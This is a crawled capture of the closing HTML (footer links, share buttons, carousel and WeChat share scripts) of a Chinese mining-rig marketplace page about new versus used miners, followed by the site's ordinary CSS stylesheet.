F%BF%E6%9C%BA%2C%E7%AD%89%E4%BF%A1%E6%81%AF%EF%BC%8C%E8%AE%A9%E6%8C%96%E7%9F%BF%E6%9B%B4%E5%8A%A0%E7%AE%80%E5%8D%95%E3%80%82&pics="><i class="fa fa-qq"></i></a></li>
                <li> <a rel="nofollow" target="_blank" href="https://t.me/shilianm"><i class="fab fa-telegram-plane"></i></a> </li>
                <li><a rel="nofollow" target="_blank" href="https://www.facebook.com/sharer.php?u=http://www.shilianm.comhttp://www.shilianm.com/archives/11325.html"><i class="fa fa-facebook"></i></a></li>
            </ul>
        </div>
        <ul class="sl-lj sl-lj-kuang">
            <h3>世链矿业</h3>
                        <li><a rel="nofollow" href="/p/lianxiwomen.html">联系我们</a></li>
                        <li><a rel="nofollow" href="/p/mianzeshengming.html">免责声明</a></li>
                        <li><a style="color: red" rel="nofollow" href="/p/fangpiangonggao.html">防骗公告</a></li>
                    </ul>
        <ul class="sl-lj">
            <h3>世链集团</h3>
            <li><a rel="nofollow" target="_blank" href="http://www.shilianm.com/">世链矿业</a></li>
            <li><a rel="nofollow" target="_blank" href="http://www.shilian.com/">世链财经</a></li>
            <li><a rel="nofollow" target="_blank" href="http://www.shilianmeta.com">世链元宇宙</a></li>
            <li><a rel="nofollow" target="_blank" href="http://www.shiliannft.com">世链NFT</a></li>
        </ul>
        <ul class="sl-lj">
            <h3>帮助中心</h3>
            <li><a target="_blank" href="/wakuangjiaocheng.html">挖矿教程</a></li>
            <li><a target="_blank" href="/changjianwenti.html">常见问题</a></li>
            <li><a target="_blank" href="/xinshouxuetang.html">新手学堂</a></li>
            <li><a target="_blank" href="/kuangquanbaike.html">矿圈百科</a></li>
        </ul>
        <ul class="sl-lj">
            <h3>用户服务</h3>
            <li><a target="_blank" href="/kuangjiweixiu.html">矿机维修</a></li>
        </ul>
    </div>
    <div class="copyright">
        <p>Copyright © 2022-2024 世链矿业 版权所有 <a rel="nofollow" style="color:#cccccc" target="_blank" href="http://beian.miit.gov.cn/">湘ICP备2022005621号-3</a></p>
    </div>
</div>
<!-- 返回顶部 -->
<div class="right-abs">
    <a href="javascript:void(0)" class="abs3" title="发布矿机">
        <div class="abs3-txt"> <img src="/assets/addons/default/images/kj-ewm.jpg" alt="">
            <p>发布矿机请加客服微信</p>
        </div>
    </a>
    <a href="#" class="back-to-top abs5"></a>
</div>
<!--页面内容结束-->
<script src="/assets/addons/default/js/swiper.min.js"></script>
<script>
    var mySwiper = new Swiper ('.swiper', {
        direction: 'horizontal', // 垂直切换选项
        loop: true, // 循环模式选项
        speed:3000,
        autoplay: 8000,
        disableOnInteraction: true,
        pagination: '.swiper-pagination',
        centeredSlides: true,
        paginationClickable: true,
        autoplayDisableOnInteraction: false,
    })
</script>
<script src="/assets/addons/default/js/plugins.min.js"></script>
<script src="/assets/addons/default/js/main.js"></script>

<script>
    wx.ready(function() {
        var shareData = {
            title: '一手矿机与二手矿机，谁更胜一筹？',
            desc: "买卖矿机，就上世链矿业网",
            link: 'http://www.shilianm.com/archives/11325.html',
            imgUrl: 'https://www.shilianm.com/assets/addons/default/images/logo.jpg'
        };

        wx.updateAppMessageShareData(shareData);
        wx.updateTimelineShareData(shareData);

    });
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.shilianm.com/assets/addons/default/css/style.css
body_size: 25564
content:
@charset "utf-8";
/* CSS Document */
/*重置*/
html, body, div, h1, h2, h3, h4, h5, h6, p, dl, dt, dd, ol, ul, li, fieldset, form, label, input, legend, table, caption, tbody, tfoot, thead, tr, th, td, textarea, article, aside, audio, canvas, figure, footer, header, mark, menu, nav, section, time, video {
    margin: 0;
    padding: 0;
}
body {
    background-color: #fff;
    margin: 0 !important;
    text-align: left;
}
body * {
    box-sizing: border-box;
}
h1, h2, h3, h4, h5, h6 {
    font-weight: normal;
    font-size: 16px;
    margin: 0;
    padding: 0;
}
h1 {
    font-weight: bold;
}
img {
    margin: 0;
    padding: 0;
    width: 100%;
    vertical-align: top;
    border: 0 none;
}
a {
    text-decoration: none;
    color: black;
}
ul, ol {
    margin: 0;
    padding: 0;
    list-style: none;
}
blockquote, q {
    quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
    content: none;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
strong, em, i {
    font-style: normal;
    font-weight: normal;
}
ins {
    text-decoration: underline;
}
del {
    text-decoration: line-through;
}
button, input, select, textarea {
    /*	font: inherit;*/
}
mark {
    background: none;
}
input::-ms-clear {
    display: none !important;
}
a {
    text-decoration: none;
    color: #333;
}
a:hover {
    text-decoration: none;
}
input {
    border-radius: 0;
    text-align: center;
}
input::-webkit-input-placeholder {
    color: #ededed;
}
input::-moz-placeholder { /* Mozilla Firefox 19+ */
    color: #ededed;
}
input:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color: #ededed;
}
input:-ms-input-placeholder { /* Internet Explorer 10-11 */
    color: #ededed;
}
li {
    margin: 0;
    padding: 0;
    list-style: none;
}
*, *::after, *::before {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
button:not(:disabled), [type="button"]:not(:disabled), [type="reset"]:not(:disabled), [type="submit"]:not(:disabled) {
    cursor: pointer;
}
.left {
    float: left;
}
.right {
    float: right;
}
.hide {
    display: none;
}
.clear {
    clear: both;
}
.overflow {
    overflow: hidden;
}
.clearfix {
    clear: both;
}
@font-face {
    font-family: IcoFont;
    font-weight: 400;
    font-style: Regular;
    src: url("../fonts/icofont.woff2") format("woff2")
}
@font-face {
    font-family: "Font Awesome 5 Brands";
    font-style: normal;
    font-weight: normal;
    src: url("../fonts/fa-brands-400.woff2") format("woff2");
}
.fab {
    font-family: "Font Awesome 5 Brands";
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    font-weight: normal;
}
[class*=" icofont-"], [class^=icofont-] {
    font-family: IcoFont !important;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    white-space: nowrap;
    word-wrap: normal;
    direction: ltr;
    line-height: 1;
    -webkit-font-feature-settings: "liga";
    -webkit-font-smoothing: antialiased
}
@font-face {
    font-family: 'FontAwesome';
    src: url("../fonts/fontawesome-webfont.eot=4.7.0");
    src: url("../fonts/FontAwesome.otf") format('embedded-opentype'), url("../fonts/fontawesome-webfont.woff2") format('woff2'), url("../fonts/fontawesome-webfont.woff") format('woff'), url("../fonts/fontawesome-webfont.ttf") format('truetype'), url("../fonts/fontawesome-webfont.svg") format('svg');
    font-weight: normal;
    font-style: normal;
}
.fa {
    font-family: 'FontAwesome';
    font-weight: normal;
    font-style: normal;
    font-variant: normal;
    line-height: 1;
    display: inline-block;
    text-transform: none;
    speak: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
[class^="icon-"], [class*=" icon-"] {
    display: inline;
    width: auto;
    height: auto;
    line-height: normal;
    vertical-align: baseline;
    background-image: none;
    background-position: 0% 0%;
    background-repeat: repeat;
    margin-top: 0;
}
[class^="icon-"], [class*=" icon-"] {
    font-family: FontAwesome;
    font-weight: normal;
    font-style: normal;
    text-decoration: inherit;
    -webkit-font-smoothing: antialiased;
    *margin-right: .3em;
}
.icon-angle-up::before {
    content: "\f106"
}
.icon-angle-down:before {
    content: "\f107";
}
.fa-angle-left:before {
    content: "\f104";
}
.fa-angle-right:before {
    content: "\f105";
}
.fa-angle-double-left:before {
    content: "\f100";
}
.fa-angle-double-right:before {
    content: "\f101";
}
.fa-qq:before {
    content: "\f1d6";
}
.fa-wechat:before, .fa-weixin:before {
    content: "\f1d7";
}
.fa-facebook-f:before, .fa-facebook:before {
    content: "\f09a";
}
.fa-heart-o:before {
    content: "\f08a";
}
.fa-clock-o:before {
    content: "\f017";
}
.fa-flash:before, .fa-bolt:before {
    content: "\f0e7";
}
.fa-map-marker:before {
    content: "\f041";
}
/*导航条*/
.section {
    width: 100%;
}
.d-none {
    display: none !important;
}
.header {
    box-sizing: border-box;
}
.header-top {
    padding: 10px 0 10px;
    background-color: #2a69e8;
    height: 42px;
}
.header-top-bg span {
    color: red !important;
}
.container {
    width: 100%;
    margin: 0 auto;
}
.row {
    --bs-gutter-x: 1.875rem;
    --bs-gutter-y: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    justify-content: space-between;
    flex-direction: row;
}
.row > * {
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: auto;
    max-width: 100%;
}
.justify-content-between span {
    color: #f7f7f7;
    display: inline-block;
    max-width: 60%;
    font-size: 14px;
    line-height: 24px;
}
.col {
    -webkit-box-flex: 1;
    -webkit-flex: 1 0 0%;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
    width: 100%;
    max-width: 100%;
}
.sub_pooladd {
    font-size: 26px;
    font-weight: bold;
}
.header-top-action {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}
.header-top-action .action {
    border: 0;
    background: none;
    padding: 0;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 500;
    color: #f7f7f7;
    -webkit-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
    line-height: 24px
}
.header-top-action .action-2 {
    line-height: 24px;
    color: #f7f7f7
}
.header-top-action > * {
    position: relative;
}
.header-top-lan {
    margin-right: 6px
}
.header-top-action > * + *::before {
    content: '|';
    color: #f7f7f7;
    font-size: 14px;
    margin: 0 6px 0 0px;
    position: relative;
    top: 0px;
}
.dropdown-menu[style] {
    right: auto !important;
}
.dropdown-menu.show {
    display: block;
}
.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    min-width: 10rem;
    padding: 0.5rem 0;
    margin: 0.125rem 0 0;
    font-size: 1rem;
    color: #757575;
    text-align: left;
    list-style: none;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 0.25rem;
}
.header-top-action .dropdown .dropdown-menu {
    border: 0;
    padding: 0;
    -webkit-box-shadow: 1px 1px 5px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 1px 1px 5px 0 rgba(0, 0, 0, 0.2);
    background: #fff;
    padding: 8px;
    width: 150px;
    min-width: inherit;
    border-radius: 0;
    top: 34px !important;
    -webkit-transform: translate3d(0px, 0px, 0px) !important;
    transform: translate3d(0px, 0px, 0px) !important;
}
.header-top-action:last-child .dropdown .dropdown-menu {
    left: auto !important;
    right: 0;
}
.dropdown-item {
    display: block;
    width: 100%;
    padding: 0.25rem 1rem;
    clear: both;
    font-weight: 400;
    color: #212529;
    text-align: inherit;
    text-decoration: none;
    white-space: nowrap;
    background-color: transparent;
    border: 0;
}
.header-top-action .dropdown .dropdown-menu > li a {
    color: #757575;
    text-transform: capitalize;
    text-decoration: none;
    font-size: 13px;
    padding: 0 10px;
    line-height: 30px;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    display: block;
}
.header-top-action .dropdown .dropdown-menu > li a:hover {
    color: #2a69e8;
}
.header-bottom {
    background-color: #fff;
    height: 90px;
}
@keyframes sticky {
    0% {
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%);
    }
    100% {
        -webkit-transform: translateY(0%);
        transform: translateY(0%);
    }
}
.sticky {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 999;
    -webkit-animation: sticky 1s;
    animation: sticky 1s;
    -webkit-box-shadow: 2px 4px 8px rgba(29, 30, 30, 0.15);
    box-shadow: 2px 4px 8px rgba(29, 30, 30, 0.15);
    background-color: #fff;
    height: 90px;
}
.position-relative {
    position: relative !important;
}
.align-items-center {
    -webkit-box-align: center !important;
    -webkit-align-items: center !important;
    -ms-flex-align: center !important;
    align-items: center !important;
    margin-bottom: 6px;
}
.header-logo {
    box-sizing: border-box;
}
.primary-menu ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.primary-menu ul > li {
    position: relative;
    padding: 36px 0;
    margin: 0 36px;
}
.primary-menu ul > li > a {
    font-size: 18px;
    font-weight: 500;
    color: #1d1e1e;
    display: block;
    -webkit-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
    line-height: 18px;
}
.primary-menu ul > li > a:hover {
    color: #2a69e8;
}
.header-action {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}
.header-action .action {
    font-size: 16px;
    color: #FFF;
    position: relative;
    -webkit-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
    /* padding: 0px 8px; */
    display: block;
    background-color: #2a69e8;
    width: 36px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    font-weight: 100;
    border-radius: 50%;
}
.icofont-user-alt-7:before {
    content: "\ed01";
}
/*ed76:hot







 ed84:wechat







ed84:weibo







ef08:download







ef14:e-mail







ef21:eyes







ef47:home







ef71:lainjie







ef79:map







efc8:eweima







efd4:zhuanfa







efe5:fenxiang







ea99:下箭头







eedc:clock















*/
.header-action > * + * {
    margin-left: 22px;
}
.icofont-search-2:before {
    content: "\ed12";
}
.header-mobile {
    padding: 15px 0 0;
    background-color: #fff;
}
.row-cols-2 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
}
.offcanvas-menu {
    position: fixed;
    top: 0;
    left: -330px;
    width: 320px;
    height: 100%;
    background-color: #fff;
    z-index: 1100;
    -webkit-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
}
.offcanvas-menu.open {
    left: 0;
}
.menu-close {
    width: 20px;
    height: 20px;
    position: absolute;
    top: 12px;
    right: 15px;
}
.icofont-navigation-menu:before {
    content: "\efa2";
}
.menu-close span {
    width: 20px;
    height: 2px;
    background-color: #1d1e1e;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    display: block;
    position: relative;
}
.menu-close span:nth-of-type(1) {
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    top: 8px;
}
.menu-close span:nth-of-type(2) {
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    top: 6px;
}
.offcanvas-menu-wrapper {
    padding: 50px 0 30px;
}
.mobile-primary-menu {
    padding-top: 30px;
}
.mobile-primary-menu ul > li {
    position: relative;
}
.mobile-primary-menu ul > li > a {
    font-size: 14px;
    font-weight: 500;
    color: #1d1e1e;
    padding: 12px 70px;
    display: block;
    -webkit-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
    border-bottom: 1px solid #cccccc;
}
.mobile-primary-menu ul > li > a > i {
    color: #2a69e8;
    font-weight: 600;
}
.menu-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1009;
    background-color: #000;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
}
.menu-overlay.open {
    opacity: 0.4;
    visibility: visible;
}
.search-box {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9999;
    background-color: rgba(255, 255, 255, 0.98);
    display: none;
}
.search-close {
    width: 20px;
    height: 20px;
    position: absolute;
    top: 10%;
    right: 8%;
}
.search-close span {
    width: 20px;
    height: 2px;
    background-color: #1d1e1e;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    display: block;
    position: relative;
}
.search-close span:nth-of-type(1) {
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    top: 8px;
}
.search-close span:nth-of-type(2) {
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    top: 6px;
}
.search-wrapper {
    width: 60%;
    margin: 0 auto;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.search-wrapper input {
    width: 100%;
    height: 70px;
    font-size: 20px;
    border: 0;
    padding: 0 20px;
    padding-right: 60px;
    text-align: left !important;
    background: none;
    outline: none;
    border: none;
    border-bottom: 2px solid #cccccc;
    border-bottom-left-radius: 1px;
    border-bottom-right-radius: 1px;
}
.search-wrapper input:focus {
    border-bottom: 2px solid #2a69e8;
    border-bottom-left-radius: 1px;
    border-bottom-right-radius: 1px;
}
.fa-search::before {
    content: "\f002";
}
.search-wrapper button {
    position: absolute;
    font-size: 20px;
    padding: 0;
    height: 70px;
    width: 70px;
    top: 0;
    right: 0;
    border: 0;
    background-color: transparent;
}
/*输入时的颜色*/
.search-wrapper input {
    color: #000;
}
/*占位时的颜色*/
.search-wrapper input.placeholder {
    color: #cccccc;
} /* IE6/7/8/9 */
.search-wrapper input::-webkit-input-placeholder {
    color: #cccccc;
} /* WebKit */
.search-wrapper input:-moz-placeholder {
    color: #cccccc;
} /* Firefox 4 - 18 */
.search-wrapper input::-moz-placeholder {
    color: #cccccc;
} /* Firefox 19+ */
.search-wrapper input:-ms-input-placeholder {
    color: #cccccc;
} /* IE10+ */
.active > a {
    color: #2a69e8 !important;
    font-weight: bold !important;
}
.active > a > i {
    color: #000 !important;
}
/*PC新导航*/
#header {
    height: 120px;
    background: #fff;
    box-shadow: 0 0 10px 0 rgba(0, 0, 0, .1);
    position: fixed;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 998;
}
.w1200px {
    max-width: 1200px;
    margin: auto;
    padding: 0 0px;
}
.top {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}
.soso-a {
    color: #818181;
    font-size: 16px;
    font-family: arial;
    padding: 0 25px;
    border-right: 1px #e5e5e5 solid;
    height: 28px;
    line-height: 28px;
}
.soso-a:hover {
    color: #2a69e8;
}
.soso-a span {
    display: inline-block;
    width: 28px;
    height: 28px;
    line-height: 28px;
    text-align: center;
    border-radius: 50%;
    font-size: 12px;
    color: #fff;
    background: #2a69e8;
    margin-right: 6px;
}
.logo {
    padding-top: 32px;
    flex: 0 0 19%;
}
.logo img {
    height: auto;
}
.top-soso {
    padding-top: 16px;
    max-width: 620px;
    display: flex;
    flex-direction: row;
    align-items: center;
}
.soso-inp {
    display: inline-block;
    width: 346px;
    height: 38px;
    line-height: 38px;
    border: 1px #ccc solid;
    border-radius: 18px;
    position: relative;
}
.soso-inp input {
    float: left;
    padding-left: 14px;
    font-size: 14px;
    width: 190px;
    border: none;
    background: transparent;
    outline: none;
    text-align: left;
    padding-right: 8px;
    height: 100%;
}
.soso-inp .ss-an {
    background: #2a69e8;
    width: 52px;
    height: 36px;
    border: 1px #2a69e8 solid;
    position: absolute;
    top: 0;
    right: 0;
    outline: none;
    cursor: pointer;
    color: #fff;
    line-height: 0px;
    font-size: 20px;
    border-radius: 0 17px 17px 0;
}
.soso-xiala {
    float: left;
    height: 100%;
    width: 102px;
    padding-right: 6px;
    position: relative;
}
.soso-xiala::before {
    content: "";
    display: inline-block;
    width: 1px;
    height: 26px;
    background: #ededed;
    position: absolute;
    top: 5px;
    left: -6px;
}
.soso-xiala .action {
    border: 0;
    background: none;
    padding: 0;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 500;
    color: #333;
    height: 100%;
    width: 100%;
    outline: none;
    position: relative;
    top: -2px;
    text-align: left;
}
.soso-xiala .fa-angle-down {
    position: absolute;
    top: 28%;
    right: 10px;
}
.nav-right {
    display: flex;
    flex-direction: column;
    flex: 0 0 71%;
    width: 71%;
    align-items: flex-end;
}
.nav {
    margin-top: 14px;
    width: 100%;
}
#nav {
    display: flex;
    justify-content: space-between;
    width: 100%;
}
.nav li.nLi {
    position: relative;
    width: calc(100% / 7 - 12px);
    height: 38px;
    text-align: center;
    transition: 0.4s;
    margin: 0 0 0 12px;
}
.nav li.nLi:hover {
    background-color: #2a69e8;
    border-radius: 24px;
}
.nav li.nLi:nth-last-of-type(1) {}
.nav li.nLi:hover.nav li.nLi a {}
.nav li.nLi > a {
    display: inline-block;
    height: 38px;
    line-height: 38px;
    padding: 0;
    font-size: 16px;
    font-weight: normal;
    width: 100%;
    transition: 0.2s;
}
.nav li.nLi {
    position: relative;
}
.nav li.nLi .sec_navs {
    position: absolute;
    left: 0;
    top: 38px;
    opacity: 0;
    height: 0;
    transition: .4s all;
    width: 100%;
    overflow: hidden;
    background: #ffffff;
    border-radius: 5px;
    box-shadow: 0 1px 5px #eeeeee;
}
.nav li.nLi .sec_navs > a {
    display: block;
    color: #333333;
    font-size: 13px;
    padding: 8px 0;
}
.nav li.nLi .sec_navs > a:hover {
    background: #2a69e8;
    color: #ffffff;
}
.nav li.nLi:hover .sec_navs {
    opacity: 1;
    height: auto;
}
.nav li.nLi:nth-child(2) > a {
    letter-spacing: 2px;
    color: red;
}
.nav li.nLi > a i {
    color: #2a69e8;
}
.nav li.nLi:hover > a {
    color: #fff !important;
}
.nav li.nLi:hover > a i {
    color: red;
}
.nav li.nLi.on {
    background-color: #2a69e8;
    border-radius: 24px;
}
.nav li.nLi.on > a {
    color: #fff !important;
}
.nav li.nLi.on a i {
    color: red;
}
.nav li .sub {
    border-top: 6px #2a69e8 solid;
    position: absolute;
    left: -60px;
    top: 44px;
    /*padding:15px 20px;*/
    background: #fff;
    box-shadow: 0 0 15px 0 rgba(0, 0, 0, .1);
    width: 220px;
    z-index: 300;
    display: none;
}
.nav li .sub li {
    text-align: center;
    height: 38px;
    line-height: 38px;
}
.nav li .sub li a {
    padding-left: 0;
    height: 38px;
    line-height: 38px;
    word-wrap: break-word;
    font-size: 16px;
    color: #696969;
    display: flex;
    display: block;
    justify-content: center;
    align-items: center;
}
.nav li .sub li a:hover {
    /*color: #2a69e8;*/
    color: #fff;
    background-color: #2a69e8
}
.nav-m {
    margin-top: 24px;
}
.nav-right-m {
    flex: 0 0 68%;
    width: 68%
}
.top-soso-m {
    display: none;
}
.logo-m {
    padding-top: 18px;
}
.header-m {
    top: 0;
    height: 90px !important;
    -webkit-animation: header-m 0.6s;
    animation: header-m 0.6s;
}
@keyframes header-m {
    0% {
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%);
    }
    100% {
        -webkit-transform: translateY(0%);
        transform: translateY(0%);
    }
}
.header-m {
    top: 0;
    height: 90px !important;
    -webkit-animation: header-m 0.6s;
    animation: header-m 0.6s;
}
@media(min-width:992px) {
    .header {
        display: block !important;
    }
    .container {
        max-width: 1200px;
    }
    .col-lg-3 {
        -webkit-box-flex: 0;
        -webkit-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: 15%;
    }
    .col-lg-4 {
        -webkit-box-flex: 0;
        -webkit-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: 5%;
    }
    .col-lg-6 {
        -webkit-box-flex: 0;
        -webkit-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: 75%;
    }
    .d-lg-none {
        display: none !important;
    }
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
    .header-top-action {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        padding-top: 5px;
    }
    .row-cols-2 > .col > .header-logo {
        width: 80%;
        padding-left: 20px;
        padding-top: 0px;
    }
    .header-top-action .action {
        color: #1d1e1e;
    }
    .header-top-action > * + *::before {
        color: #1d1e1e;
        margin: 0 26px 0 0px;
    }
    .header-top-lan {
        margin-right: 26px
    }
    .active {
        border: none;
    }
    .active > a {
        border-bottom: 1px solid #2a69e8 !important;
    }
    .header-action .action {
        padding: 0px 20px 0 0;
        font-size: 24px;
        color: #1d1e1e;
        position: relative;
        -webkit-transition: all 0.3s linear;
        -o-transition: all 0.3s linear;
        transition: all 0.3s linear;
        display: block;
        background-color: rgba(255, 255, 255, 0);
        width: auto;
        height: auto;
        line-height: normal;
    }
    .header-action > * + * {
        margin-left: 0px;
    }
    .search-wrapper {
        width: 80%;
        top: 40%;
    }
}
/*面包屑导航*/
.Breadcrumbs {
    width: 100%;
    padding: 24px 0;
    background-color: #f7f7f7;
    margin-top: 120px;
}
.Breadcrumbs-dh {
    max-width: 1200px;
    margin: 0 auto;
    font-size: 14px;
    line-height: 14px;
}
.Breadcrumbs-dh-l1 {
    display: inline-block;
    color: #999999;
    margin-right: 6px;
}
.Breadcrumbs-dh a {
    color: #999999;
}
.Breadcrumbs-dh a:hover {
    color: #2a69e8;
}
.Breadcrumbs-dh-l1 .fa-angle-right {
    margin-right: 8px;
}
/*商品筛选*/
.shai-top {
    padding: 9px 0;
    border-top: 1px solid #e5e5e5;
    display: flex;
    justify-content: space-between;
}
.rad-container {
    display: flex;
}
.rad-container .radio {
    margin-right: 30px;
    display: flex;
    align-items: center;
}
.radio label {
    cursor: pointer;
    color: #666;
}
.radio input[type=radio] {
    position: absolute;
    opacity: 0;
}
.radio input[type=radio] + .radio-label:before {
    content: "";
    background: #f4f4f4;
    border-radius: 100%;
    border: 1px solid #cccccc;
    display: inline-block;
    width: 1.2em;
    height: 1.2em;
    position: relative;
    top: 0.1em;
    margin-right: 4px;
    vertical-align: top;
    cursor: pointer;
    text-align: center;
    transition: all 250ms ease;
}
.radio input[type=radio]:checked + .radio-label:before {
    background-color: #2a69e8;
    box-shadow: inset 0 0 0 4px #f4f4f4;
}
.radio input[type=radio]:checked + .radio-label {
    color: #2a69e8;
    border-right-color: rgba(255, 255, 255, 0)
}
.radio input[type=radio]:focus + .radio-label:before {
    outline: none;
    border-color: #2a69e8;
}
.radio input[type=radio]:disabled + .radio-label:before {
    box-shadow: inset 0 0 0 4px #f4f4f4;
    border-color: #cccccc;
    background: #cccccc;
}
.radio input[type=radio] + .radio-label:empty:before {
    margin-right: 0;
}
.radio label {
    cursor: pointer;
}
.shai-top .fabu-an {
    background: rgba(42, 105, 232, 1);
    color: #fff;
    position: relative;
    width: 96px;
    height: 34px;
    text-align: center;
    line-height: 34px;
    border-radius: 4px;
    cursor: pointer;
}
.shai-top .fabu-an::before {
    content: '';
    position: absolute;
    z-index: -1;
    left: 0;
    bottom: 0;
    display: inline-block;
    width: 100%;
    height: 34px;
    border-radius: 8px;
    background: inherit;
    filter: blur(6px) brightness(0.99);
    opacity: 0.16
}
.shai-top .fabu-an .fabu-an-pic {
    position: absolute;
    display: none;
    width: 160%;
    padding: 10px;
    background-color: #FFF;
    z-index: 9999;
    color: #111;
    font-size: 14px;
    top: 0;
    left: 110px;
    box-shadow: rgba(0, 0, 0, 0.13) 0px 4px 12px;
}
.shai-top .fabu-an .fabu-an-pic p {
    line-height: 18px;
    margin-top: 6px;
}
.shai-top .fabu-an:hover .fabu-an-pic {
    display: block;
}
.shai-x-box {
    border-bottom: 1px solid #e5e5e5;
    border-top: 1px solid #e5e5e5;
    padding: 14px 0;
    display: flex;
    flex-direction: column;
}
.shai-list {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}
.menu-paixu {
    position: relative;
}
.paixu {
    border: 0;
    background: transparent;
    -webkit-appearance: none;
    font-size: 16px;
    osition: relative;
    outline: none;
    padding-right: 12px;
    margin-top: 4px;
    z-index: 100;
    position: relative;
    color: #000;
    cursor: pointer;
}
.paixu > option {
    color: #000000;
    font-size: 14px;
    padding: 6px 0;
}
.menu-paixu .xiala {
    margin-left: -10px;
}
.sp-shu {
    line-height: 24px;
}
.sp-shu span {
    color: #2a69e8;
}
.mb10 {
    /*	border-top: 1px #ddd solid;*/
    width: 1200px;
    margin: 18px auto 0;
}
.mb10 > div:nth-last-child(1) {
    border-bottom: none;
}
.atp_choosed {
    margin-top: 12px;
    display: none;
}
.atp_choosed .conn .tally {
    display: inline-block;
    padding: 0px 14px;
    background: #2a69e8;
    color: #fff;
    font-size: 14px;
    margin: 0 10px 6px 0;
}
.atp_choosed .conn .tally i {
    margin-left: 14px;
    cursor: pointer;
}
.scholars-recommend-content {}
.scholars-recommend-content-m {
    border-bottom: none;
}
.scholars-recommend-content .choose-content {
    height: 34px;
    line-height: 34px;
    width: 1060px;
    border-bottom: 1px solid #ededed;
}
.scholars-recommend-content .choose-content-2 {
    border-bottom: none;
}
.scholars-recommend-content .choose-content em {
    display: inline-block;
    font-size: 12px;
    color: #999;
    padding: 0 16px;
}
.scholars-recommend-content .choose-content2 {
    background: transparent;
}
.scholars-recommend-content .choose-content2 em {
    background: transparent;
    color: #79ADD6;
}
.scholars-recommend-content .choose-content span {
    color: #333;
    padding: 0 30px;
    cursor: pointer;
    font-size: 14px;
}
.scholars-recommend-content .choose-content span:hover {
    color: #2a69e8;
}
.scholars-recommend-content .choose-content2 span {
    display: inline-block;
    padding: 2px 8px;
    border: 1px solid #79ADD6;
    border-radius: 5px 0 5px 0;
    line-height: 18px;
    margin: 0 6px;
}
.scholars-recommend-content .sch-moreChoose {
    width: 51px;
    color: #333;
    background-color: rgba(255, 255, 255, 0);
    outline: 0;
    height: 24px;
    float: left;
    cursor: pointer;
    margin-left: 14px;
    border: #e8e8e8 solid 1px;
